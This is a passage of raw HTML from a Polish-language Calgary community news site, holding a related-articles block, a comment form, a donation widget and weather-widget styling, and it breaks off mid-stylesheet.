itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://poloniawcalgary.com/wp-content/uploads/2020/07/Pawlowski_new_charges_dropp.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_45","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4648,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_related_posts";
block_tdi_45.post_count = "3";
block_tdi_45.found_posts = "402";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "134";
tdBlocksArray.push(block_tdi_45);
</script><h4 class="td-related-title td-block-title"><a id="tdi_46" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_45" href="#">RELATED ARTICLES</a><a id="tdi_47" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_45" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_45 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" class="td-image-wrap " title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Alberta Independence Town Hall" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence/"  rel="bookmark" title="OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.">OGROMNA FREKWENCJA aby podpisać petycję na spotkaniu Calgary Independence.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://poloniawcalgary.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comment:" id="c1d317620d"  name="c1d317620d"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a4aca79c861888da7a722d4c40242a0e" );document.getElementById("c1d317620d").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4648' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #FFFFFF !important;
                background-color: #FF813F !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #FFFFFF !important;
                background-color:
                #FF813F !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #FFFFFF !important;
            }
        </style>
        
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:center !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/teampolonia"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#0D0C22"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </aside><aside class="td_block_template_1 widget widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-70964233"></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_48 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media 